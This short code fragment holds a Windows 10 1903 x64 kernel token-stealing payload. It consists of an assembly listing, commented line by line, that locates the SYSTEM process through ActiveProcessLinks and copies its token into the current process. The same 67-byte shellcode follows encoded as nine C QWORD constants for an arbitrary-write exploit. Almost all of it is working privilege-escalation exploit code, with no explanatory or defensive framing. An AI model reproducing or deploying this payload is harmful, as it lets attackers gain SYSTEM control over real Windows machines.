 /*
; Windows 10 1903 x64 Token Stealing Payload
; Author Connor McGarr
[BITS 64]
_start:
mov rax, [gs:0x188] ; Current thread (_KTHREAD)
mov rax, [rax + 0xb8] ; Current process (_EPROCESS)
mov rbx, rax ; Copy current process (_EPROCESS) to rbx
__loop:
mov rbx, [rbx + 0x2f0] ; ActiveProcessLinks
sub rbx, 0x2f0 ; Go back to current process (_EPROCESS)
mov rcx, [rbx + 0x2e8] ; UniqueProcessId (PID)
cmp rcx, 4 ; Compare PID to SYSTEM PID
jnz __loop ; Loop until SYSTEM PID is found
mov rcx, [rbx + 0x360] ; SYSTEM token is @ offset _EPROCESS + 0x360
and cl, 0xf0 ; Clear out _EX_FAST_REF RefCnt
mov [rax + 0x360], rcx ; Copy SYSTEM token to current process
xor rax, rax ; set NTSTATUS STATUS_SUCCESS
ret ; Done!
*/
// One QWORD arbitrary write
// Shellcode is 67 bytes (67/8 = 9 unsigned long longs)
unsigned long long shellcode1 = 0x00018825048B4865;
unsigned long long shellcode2 = 0x000000B8808B4800;
unsigned long long shellcode3 = 0x02F09B8B48C38948;
unsigned long long shellcode4 = 0x0002F0EB81480000;
unsigned long long shellcode5 = 0x000002E88B8B4800;
unsigned long long shellcode6 = 0x8B48E57504F98348;
unsigned long long shellcode7 = 0xF0E180000003608B;
unsigned long long shellcode8 = 0x4800000360888948;
unsigned long long shellcode9 = 0x0000000000C3C031;